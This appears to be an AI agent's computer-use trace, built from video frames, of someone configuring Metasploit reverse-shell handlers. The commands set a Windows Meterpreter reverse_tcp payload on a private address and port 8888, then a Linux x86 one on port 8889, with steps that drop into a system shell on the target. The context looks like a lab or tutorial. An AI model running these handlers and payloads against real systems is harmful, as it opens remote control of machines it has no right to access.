
type("set payload windows/x64/meterpreter/reverse_tcp")

type("set lhost 192.168.1.101")

type("set lport 8888")

type("run")

mouse_move(622, 189)

Read through Meterpreter's help command list, then drop into a system shell on the Windows target
type("help")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(131, 296)

scroll("down", 3)

type("shell.elf")

mouse_move(620, 128)

Switch to the second terminal tab for the Linux x86 shell.elf msfvenom command
left_click(75, 73)

Set the handler payload to linux/x86/meterpreter/reverse_tcp and run the listener on port 8889
type("set payload linux/x86/meterpreter/reverse_tcp")
type("set lport 8889")

type("run")
